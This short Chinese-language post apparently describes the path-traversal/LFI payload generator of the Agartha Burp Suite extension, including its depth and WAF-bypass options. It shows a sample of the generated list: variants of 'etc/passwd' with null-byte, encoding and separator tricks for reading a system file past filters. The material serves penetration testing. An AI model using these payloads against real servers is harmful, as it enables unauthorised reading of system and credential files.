 目录遍历/本地文件包含

它同时支持 unix 和 windows 文件系统。您可以为您想要的路径动态生成任何单词列表。您只需要提供一个文件路径即可。

“深度”表示词表应该有多深。您可以生成“直到”或“等于”这个值的词表。

'Waf Bypass'询问您是否要包括所有旁路功能；比如空字节，不同的编码等等。

Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Agartha Learn User options

Payload Generator Authorization Matrix

etc/passwd Generate the Payload DT/LFI RCE SQLi ( Depth = ) 5 Waf Bypass

File dictionary: "etc/passwd", with 889 result. Please make sure payload encoding is disabled, unless you are sure what you are doing.

etc\passwd
etc\\passwd
etc\\\passwd
etc\/passwd
etc0x5cpasswd
etc0x2fpasswd
etc/passwd;index.html
etc/passwd/..;/
etc/passwd%FFindex.html
etc/passwd%FF.jpg
etc/passwd%FF
etc/passwd%20index.html
etc/passwd%20.jpg
etc/passwd%20
etc/passwd%0Dindex.html
etc/passwd%0D.jpg
etc/passwd%0D
etc/passwd%09index.html
etc/passwd%09.jpg
etc/passwd%09
etc/passwd%00index.html
etc/passwd%00.jpg
etc/passwd%00

HACK学习呀